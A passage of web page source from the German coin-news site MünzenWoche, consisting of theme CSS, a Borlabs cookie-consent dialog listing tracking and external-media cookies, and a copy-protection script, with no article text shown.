	width: 12%;
	max-width: 3em;
	position: absolute;
	right: 0;
	top: 0.5em;
}



.issuenumber .outer:before {
	content: "";
	display: block;
	padding-top: 100%;
}

.issuenumber .inner {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	top: 0;
	padding: 0.425em 0.1em;
	border-radius: 50%;
	background-color: #ff9602;
}

.issuenumber .inner .number {
	text-align: center;
	vertical-align: middle;
	font-size: 1.6em;
	color: #fff;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}

.issuebox .issuenumber .inner .tag {
	font-family: OpenSansCond;
	font-size: 0.85em;
	text-align: right;
	text-transform: uppercase;
	position: absolute;
	left: -108%;
	top: 0;
	width: 100%;
}

#content .issuecont ul {

}

#content .issuecont ul li {
	padding-top: 0;
	background: none;
	list-style-type: circle;
}

#allcont .file-dl {
	margin-top: 0.5em;	
}

.bigico:before {
	font-size: 120%;	
	margin-right: 0.25em;
}

.issuebox .datum {
    font-family: OpenSansCond;
    font-weight: normal;
    font-size: 1em;
}

/* Zoomple */

#zoomple_previewholder .image_wrap {
    box-shadow: 4px 4px 20px 4px rgba(70, 50, 30, 0.4) !important;
}
.caption-wrap {
	display: none;
}


/* Sponsoren-Logos */

.spaltensponsor img {
	width: 100%;
	max-width: 200px;
	height: auto;	
}
#contentsponsor img,
img.bottombanner {
	width: 100%;	
	max-width: 582px;
	height: auto;
}
.bottombanner {
	width: 584px;
	max-width: 584px;
}

/* Remodal */
.remodal {
	max-width: 640px !important;
}
.remodal.mw .goright {
	border-top: 1px solid rgb(210, 216, 220);
	padding-top: 1em;
}

/* Linebreak für Links */
.linebreaklink a {display: block;}

/* Styling Veranstaltungskalender */
.events-table td, .events-table th {border: none;
border-bottom: 1px solid #999999;}
.css-events-list table.events-table td {
    padding: 10px;
	padding-top: 0px;
}

/* styling für ad über Artikel */
.custom-webdevad {
	margin-left: 0px;
	margin-bottom: 1em;
	display: inline-block;
}

/* Styling für den Events Manager */
.events-table tr {
	background-color: #fdfaf5;
}

.event .td-post-content {
	background-color: #fdfaf5;
	padding: 20px 0px 0px 20px;
}

.events-table h3 a:hover {
	color: #ff9602;
}

.events-table h3 {
	margin-top: 5px;
	margin-bottom: 5px;
	font-size: 16px;
}

.events-table td {
	font-family: lato;
	font-size: 14px;
}

.events-table td br {
	display: none;
}

.events-table td img {
	padding-right: 10px;
	display: block;
	margin-bottom: 10px;
	margin-top: 10px;
}


/* Downloads */
.downloadbereich .td_module_mx16 {
    padding-bottom: 10px;
    padding-top: 8px;
    border-bottom: 2px solid #eeeeee;
}


/*Lightbox Caption */
.mfp-title {
	font-size: 16px;
}

.td-post-template-default .td-post-featured-image img {
    max-height: 500px;
}


@media (max-width: 500px) {
    .td-header-sp-recs img {
		max-width:200px;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 768px) and (max-width: 1018px) {
.td-header-style-1 .td-header-sp-logo {
    width: 200px;
    position: relative;
    max-height: 110px;
    margin: 0;
}

.headeradspace {
  width: 400px;
  padding-left: 0;
  padding-right: 60px;
  margin-right: 0;
float: right;
    
}


.td-header-style-1 .td-header-sp-recs {
    margin: 14px 0 0 0;
    float: none;
}

#bsa-block-822--62 .bsaProItemInner__img {
    width: 540px;}

.td-header-sp-recs {
		right: 0;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.customauction .td-block-span6 {
	min-height: 200px;
}

/*Werbung unter Hauptartikel*/

.mobile-sizer-bottom img {
    max-width: 360px;
}

/*Werbung Sponsoren*/

.headeradspace {
  width: 200px;
  padding-left: 0;
  padding-right: 60px;
  margin-right: 0;
float: left;
    
}


/*Suchfilter Stiling*/

.searchandfilter ul > li > ul:not(.children) {
column-count: 1 !important;
column-gap: 0;
}

.searchandfilter h4 {
	font-size: 24px;
}

.searchandfilter ul 
{display: block;}

.archivfilter li {
    margin-left: 0px !important;
}

.td-page-header h1, .page-title span {
    color: #333333;
	margin-left: 0px;
}

.td-a-rec table {
	border: 0px;
		max-width:380px;
}

.td-header-sp-recs 
{margin-bottom: 0;}

.td-header-sp-recs img {
float: none;
}


    
}
</style>

<!--googleoff: all--><div data-nosnippet><script id="BorlabsCookieBoxWrap" type="text/template"><div
    id="BorlabsCookieBox"
    class="BorlabsCookie"
    role="dialog"
    aria-labelledby="CookieBoxTextHeadline"
    aria-describedby="CookieBoxTextDescription"
    aria-modal="true"
>
    <div class="middle-center" style="display: none;">
        <div class="_brlbs-box-wrap">
            <div class="_brlbs-box _brlbs-box-advanced">
                <div class="cookie-box">
                    <div class="container">
                        <div class="row">
                            <div class="col-12">
                                <div class="_brlbs-flex-center">
                                    
                                    <span role="heading" aria-level="3" class="_brlbs-h3" id="CookieBoxTextHeadline">Datenschutzeinstellungen</span>
                                </div>

                                <p id="CookieBoxTextDescription"><span class="_brlbs-paragraph _brlbs-text-description">Alle Texte der MünzenWoche sind für Sie als Nutzer gratis. Wir finanzieren uns über Werbung. Dafür brauchen wir grundsätzliche Informationen über Ihr Leseverhalten. Wir tracken - völlig anonymisiert - aus welchem Land Sie kommen und welchen Artikel Sie wann und wie lange gelesen haben. Bitte verstehen Sie, dass wir nur Nutzern die kostenlose Lektüre der MünzenWoche ermöglichen, die mit diesem Tracking einverstanden sind.</span> <span class="_brlbs-paragraph _brlbs-text-confirm-age">Wenn Sie unter 16 Jahre alt sind und Ihre Zustimmung zu freiwilligen Diensten geben möchten, müssen Sie Ihre Erziehungsberechtigten um Erlaubnis bitten.</span> <span class="_brlbs-paragraph _brlbs-text-technology">Wir verwenden Cookies und andere Technologien auf unserer Website. Einige von ihnen sind essenziell, während andere uns helfen, diese Website und Ihre Erfahrung zu verbessern.</span> <span class="_brlbs-paragraph _brlbs-text-personal-data">Personenbezogene Daten können verarbeitet werden (z. B. IP-Adressen), z. B. für personalisierte Anzeigen und Inhalte oder Anzeigen- und Inhaltsmessung.</span> <span class="_brlbs-paragraph _brlbs-text-more-information">Weitere Informationen über die Verwendung Ihrer Daten finden Sie in unserer  <a class="_brlbs-cursor" href="https://muenzenwoche.de/datenschutz/">Datenschutzerklärung</a>.</span> <span class="_brlbs-paragraph _brlbs-text-revoke">Sie können Ihre Auswahl jederzeit unter <a class="_brlbs-cursor" href="#" data-cookie-individual>Einstellungen</a> widerrufen oder anpassen.</span></p>

                                                                    <fieldset>
                                        <legend class="sr-only">Datenschutzeinstellungen</legend>
                                        <ul>
                                                                                                <li>
                                                        <label class="_brlbs-checkbox">
                                                            Essenziell                                                            <input
                                                                id="checkbox-essential"
                                                                tabindex="0"
                                                                type="checkbox"
                                                                name="cookieGroup[]"
                                                                value="essential"
                                                                 checked                                                                 disabled                                                                data-borlabs-cookie-checkbox
                                                            >
                                                            <span class="_brlbs-checkbox-indicator"></span>
                                                        </label>
                                                    </li>
                                                                                                    <li>
                                                        <label class="_brlbs-checkbox">
                                                            Externe Medien                                                            <input
                                                                id="checkbox-external-media"
                                                                tabindex="0"
                                                                type="checkbox"
                                                                name="cookieGroup[]"
                                                                value="external-media"
                                                                 checked                                                                                                                                data-borlabs-cookie-checkbox
                                                            >
                                                            <span class="_brlbs-checkbox-indicator"></span>
                                                        </label>
                                                    </li>
                                                                                        </ul>
                                    </fieldset>

                                    
                                                                    <p class="_brlbs-accept">
                                        <a
                                            class="_brlbs-btn _brlbs-cursor"
                                            href="#"
                                            tabindex="0"
                                            role="button"
                                            id="CookieBoxSaveButton"
                                            data-cookie-accept
                                        >
                                            Ich bin mit dem Tracking im vereinbarten Umfang einverstanden.                                        </a>
                                    </p>
                                
                                
                                <p class="_brlbs-manage-btn ">
                                    <a href="#" class="_brlbs-cursor _brlbs-btn " tabindex="0" role="button" data-cookie-individual>
                                        Datenschutzeinstellungen                                    </a>
                                </p>

                                <p class="_brlbs-legal">
                                    <a href="#" class="_brlbs-cursor" tabindex="0" role="button" data-cookie-individual>
                                        Cookie-Details                                    </a>

                                                                            <span class="_brlbs-separator"></span>
                                        <a href="https://muenzenwoche.de/datenschutz/" tabindex="0" role="button">
                                            Datenschutzerklärung                                        </a>
                                    
                                                                            <span class="_brlbs-separator"></span>
                                        <a href="https://muenzenwoche.de/impressum/" tabindex="0" role="button">
                                            Impressum                                        </a>
                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div
    class="cookie-preference"
    aria-hidden="true"
    role="dialog"
    aria-describedby="CookiePrefDescription"
    aria-modal="true"
>
    <div class="container not-visible">
        <div class="row no-gutters">
            <div class="col-12">
                <div class="row no-gutters align-items-top">
                    <div class="col-12">
                        <div class="_brlbs-flex-center">
                                                    <span role="heading" aria-level="3" class="_brlbs-h3">Datenschutzeinstellungen</span>
                        </div>

                        <p id="CookiePrefDescription">
                            <span class="_brlbs-paragraph _brlbs-text-confirm-age">Wenn Sie unter 16 Jahre alt sind und Ihre Zustimmung zu freiwilligen Diensten geben möchten, müssen Sie Ihre Erziehungsberechtigten um Erlaubnis bitten.</span> <span class="_brlbs-paragraph _brlbs-text-technology">Wir verwenden Cookies und andere Technologien auf unserer Website. Einige von ihnen sind essenziell, während andere uns helfen, diese Website und Ihre Erfahrung zu verbessern.</span> <span class="_brlbs-paragraph _brlbs-text-personal-data">Personenbezogene Daten können verarbeitet werden (z. B. IP-Adressen), z. B. für personalisierte Anzeigen und Inhalte oder Anzeigen- und Inhaltsmessung.</span> <span class="_brlbs-paragraph _brlbs-text-more-information">Weitere Informationen über die Verwendung Ihrer Daten finden Sie in unserer  <a class="_brlbs-cursor" href="https://muenzenwoche.de/datenschutz/">Datenschutzerklärung</a>.</span> <span class="_brlbs-paragraph _brlbs-text-description">Hier finden Sie eine Übersicht über alle verwendeten Cookies. Sie können Ihre Einwilligung zu ganzen Kategorien geben oder sich weitere Informationen anzeigen lassen und so nur bestimmte Cookies auswählen.</span>                        </p>

                        <div class="row no-gutters align-items-center">
                            <div class="col-12 col-sm-7">
                                <p class="_brlbs-accept">
                                    
                                    <a
                                        href="#"
                                        id="CookiePrefSave"
                                        tabindex="0"
                                        role="button"
                                        class="_brlbs-btn _brlbs-cursor"
                                        data-cookie-accept
                                    >
                                        Speichern                                    </a>

                                                                    </p>
                            </div>

                            <div class="col-12 col-sm-5">
                                <p class="_brlbs-refuse">
                                    <a
                                        href="#"
                                        class="_brlbs-cursor"
                                        tabindex="0"
                                        role="button"
                                        data-cookie-back
                                    >
                                        Zurück                                    </a>

                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div data-cookie-accordion>
                                            <fieldset>
                            <legend class="sr-only">Datenschutzeinstellungen</legend>

                                                                                                <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">Essenziell (2)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                            </div>
                                        </div>

                                        <div class="d-block">
                                            <p>Essenzielle Cookies ermöglichen grundlegende Funktionen und sind für die einwandfreie Funktion der Website erforderlich.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="essential"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Cookie-Informationen anzeigen                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Cookie-Informationen ausblenden                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="essential"
                                        >
                                                                                            <table>
                                                    
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Borlabs Cookie                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Eigentümer dieser Website<span>, </span><a href="https://muenzenwoche.de/impressum/">Impressum</a></td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Speichert die Einstellungen der Besucher, die in der Cookie Box von Borlabs Cookie ausgewählt wurden.</td>
                                                        </tr>
                                                        
                                                    
                                                    
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>borlabs-cookie</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>1 Jahr</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                    
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Matomo Tag Manager                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>MünzenWoche</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Matomo Tag Manager zur Steuerung der erweiterten Script- und Ereignisbehandlung.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://muenzenwoche.de/datenschutz/"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://muenzenwoche.de/datenschutz/                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                    
                                                    
                                                                                                    </table>
                                                                                        </div>
                                    </div>
                                                                                                                                                                                                                                                                        <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">Externe Medien (4)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                                    <label class="_brlbs-btn-switch">
                                                        <span class="sr-only">Externe Medien</span>
                                                        <input
                                                            tabindex="0"
                                                            id="borlabs-cookie-group-external-media"
                                                            type="checkbox"
                                                            name="cookieGroup[]"
                                                            value="external-media"
                                                             checked                                                            data-borlabs-cookie-switch
                                                        />
                                                        <span class="_brlbs-slider"></span>
                                                        <span
                                                            class="_brlbs-btn-switch-status"
                                                            data-active="An"
                                                            data-inactive="Aus">
                                                        </span>
                                                    </label>
                                                                                                </div>
                                        </div>

                                        <div class="d-block">
                                            <p>Inhalte von Videoplattformen und Social-Media-Plattformen werden standardmäßig blockiert. Wenn Cookies von externen Medien akzeptiert werden, bedarf der Zugriff auf diese Inhalte keiner manuellen Einwilligung mehr.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="external-media"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Cookie-Informationen anzeigen                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Cookie-Informationen ausblenden                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="external-media"
                                        >
                                                                                            <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Facebook</span>
                                                                    <input
                                                                        id="borlabs-cookie-facebook"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="facebook"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Facebook                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um Facebook-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://www.facebook.com/privacy/explanation"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://www.facebook.com/privacy/explanation                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.facebook.com</td>
                                                        </tr>
                                                        
                                                    
                                                                                                    </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Google Maps</span>
                                                                    <input
                                                                        id="borlabs-cookie-googlemaps"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="googlemaps"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Google Maps                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird zum Entsperren von Google Maps-Inhalten verwendet.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.google.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>NID</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>6 Monate</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Instagram</span>
                                                                    <input
                                                                        id="borlabs-cookie-instagram"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="instagram"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Instagram                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um Instagram-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://www.instagram.com/legal/privacy/"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://www.instagram.com/legal/privacy/                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.instagram.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>pigeon_state</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>Sitzung</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">YouTube</span>
                                                                    <input
                                                                        id="borlabs-cookie-youtube"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="youtube"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                YouTube                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um YouTube-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>google.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>NID</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>6 Monate</td>
                                                        </tr>
                                                                                                        </table>
                                                                                        </div>
                                    </div>
                                                                                                </fieldset>
                                        </div>

                <div class="d-flex justify-content-between">
                    <p class="_brlbs-branding flex-fill">
                                            </p>

                    <p class="_brlbs-legal flex-fill">
                                                    <a href="https://muenzenwoche.de/datenschutz/">
                                Datenschutzerklärung                            </a>
                            
                                                    <span class="_brlbs-separator"></span>
                            
                                                    <a href="https://muenzenwoche.de/impressum/">
                                Impressum                            </a>
                                                </p>
                </div>
            </div>
        </div>
    </div>
</div>
            </div>
        </div>
    </div>
</div>
</script></div><!--googleon: all--><style id="wccp_pro_style2" type="text/css" data-asas-style="">

	
	*[contenteditable] , [contenteditable] *,*[contenteditable="true"] , [contenteditable="true"] * { /* for contenteditable tags*/ , /* for tags inside contenteditable tags*/
	  -webkit-user-select: auto !important;
	  cursor: text !important;
	  user-select: text !important;
	  pointer-events: auto !important;
	}
	
	/*
	*[contenteditable]::selection, [contenteditable] *::selection, [contenteditable="true"]::selection, [contenteditable="true"] *::selection { background: Highlight !important; color: HighlightText !important;}
	*[contenteditable]::-moz-selection, [contenteditable="true"] *::-moz-selection { background: Highlight !important; color: HighlightText !important;}
	input::selection,textarea::selection, code::selection, code > *::selection { background: Highlight !important; color: HighlightText !important;}
	input::-moz-selection,textarea::-moz-selection, code::-moz-selection, code > *::-moz-selection { background: Highlight !important; color: HighlightText !important;}
	*/
	a{ cursor: pointer ; pointer-events: auto !important;}

	</style><style>TEXT,TEXTAREA,input[type="text"] {cursor: text !important; user-select: text !important;}</style>	<div oncontextmenu="return false;" id='wccp_pro_mask'></div>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span><b>Alert: </b>Content selection is disabled!!</div>
	<script id="wccp_pro_alert_message" type="text/javascript">
	var timeout_result;
	function show_wccp_pro_message(smessage="", style="")
	{
		wccp_pro_log_to_console_if_allowed("function", "show_wccp_pro_message" + smessage);
				
		timeout = 4000;
		
		if(style == "") style = "warning-wpcp";
		
		if (smessage !== "" && timeout!=0)
		{
			var smessage_text = smessage;
			jquery_fadeTo();
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp showme " + style;
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, timeout);
		}
		else
		{
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, timeout);
		}
	}
	function hide_message()
	{
		jquery_fadeOut();
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	function jquery_fadeTo()
	{
		try {
			jQuery("#wccp_pro_mask").fadeTo("slow", 0.3);
		}
		catch(err) {
			//alert(err.message);
			}
	}
	function jquery_fadeOut()
	{
		try {
			jQuery("#wccp_pro_mask").fadeOut( "slow" );
		}
		catch(err) {}
	}
	</script>
	<style type="text/css">
	#wccp_pro_mask
	{
		position: absolute;
		bottom: 0;
		left: 0;
		position: fixed;
		right: 0;
		top: 0;
		background-color: #000;
		pointer-events: none;
		display: none;
		z-index: 10000;
		animation: 0.5s ease 0s normal none 1 running ngdialog-fadein;
		background: rgba(0, 0, 0, 0.4) none repeat scroll 0 0;
	}
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
		pointer-events: none;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border-radius: 10px;
		color: #ffffff;
		font-family: Tahoma;
		font-size: 12px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
	}
	.msgmsg-box-wpcp b {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#f08000 url('https://muenzenwoche.de/wp-content/plugins/wccp-pro/images/warning.png') no-repeat 10px 50%;
		border:1px solid #aaaaaa;
		-webkit-box-shadow: 0px 0px 34px 2px #aaaaaa;
		-moz-box-shadow: 0px 0px 34px 2px #aaaaaa;
		box-shadow: 0px 0px 34px 2px #aaaaaa;
	}
	.success-wpcp {
		background: #fafafa url('https://muenzenwoche.de/wp-content/plugins/wccp-pro/images/success.png') no-repeat 10px 50%;
		border: 1px solid #00b38f;
		box-shadow: 0px 0px 34px 2px #adc;
	}
    </style>
<script type='text/javascript' src='https://muenzenwoche.de/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.6.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/comment-reply.min.js?ver=6.3.2' id='comment-reply-js'></script>
<script type='text/javascript' id='wccp_pro_admin_bar_ajax-js-extra'>
/* <![CDATA[ */
var ajax_object = {"ajaxurl":"https:\/\/muenzenwoche.de\/wp-admin\/admin-ajax.php","link":"https:\/\/muenzenwoche.de\/bewerbungen-fuer-walter-haevernick-preis-fuer-numismatik-erbeten-2\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-content/plugins/wccp-pro/js/admin_bar_ajax.js?ver=6.3.2' id='wccp_pro_admin_bar_ajax-js'></script>
<script type='text/javascript' id='borlabs-cookie-js-extra'>
/* <![CDATA[ */
var borlabsCookieConfig = {"ajaxURL":"https:\/\/muenzenwoche.de\/wp-admin\/admin-ajax.php","language":"de","animation":"1","animationDelay":"","animationIn":"_brlbs-fadeInDown","animationOut":"_brlbs-fadeOutDown","blockContent":"1","boxLayout":"box","boxLayoutAdvanced":"1","automaticCookieDomainAndPath":"","cookieDomain":"muenzenwoche.de","cookiePath":"\/","cookieSameSite":"Lax","cookieSecure":"1","cookieLifetime":"365","cookieLifetimeEssentialOnly":"182","crossDomainCookie":["coinsweekly.com\/","gekkancoins.jp\/"],"cookieBeforeConsent":"","cookiesForBots":"1","cookieVersion":"5","hideCookieBoxOnPages":[],"respectDoNotTrack":"","reloadAfterConsent":"","reloadAfterOptOut":"1","showCookieBox":"1","cookieBoxIntegration":"javascript","ignorePreSelectStatus":"","cookies":{"essential":["borlabs-cookie","matomo-tag-manager-tracking"],"statistics":[],"marketing":[],"external-media":["facebook","googlemaps","instagram","youtube"]}};
